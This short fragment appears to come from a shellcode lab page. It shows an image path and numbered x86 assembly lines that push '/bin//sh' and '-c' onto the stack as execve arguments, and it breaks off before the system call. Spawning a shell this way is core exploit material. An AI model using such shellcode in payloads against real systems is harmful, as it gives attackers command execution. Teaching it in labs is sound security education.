 4 ; Store the argument string on stack
5 xor eax, eax
6 push eax ; Use 0 to terminate the string
7 push "//sh"
8 push "/bin"
9 mov ebx, esp ; ebx:argv[0]
10
11 push eax
12 mov eax, "##-c"
13 shr eax, 16
14 push eax
15 mov edx, esp ;edx:argv[1]